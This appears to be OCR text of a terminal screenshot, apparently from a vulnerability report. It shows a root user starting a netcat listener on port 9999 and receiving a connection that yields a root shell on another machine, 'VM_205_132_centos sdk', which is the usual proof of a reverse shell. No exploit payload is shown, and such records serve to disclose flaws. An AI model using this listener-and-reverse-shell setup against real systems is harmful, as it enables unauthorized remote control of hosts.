 连接成功
Last failed login: Wed Mar 17 12:58:46 CST 2021 from
There were 8152 failed login attempts since the last successful lo
Last login: Sat Mar 13 10:35:38 2021 from
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :43198.
bash: no job control in this shell
[root@VM_205_132_centos sdk]#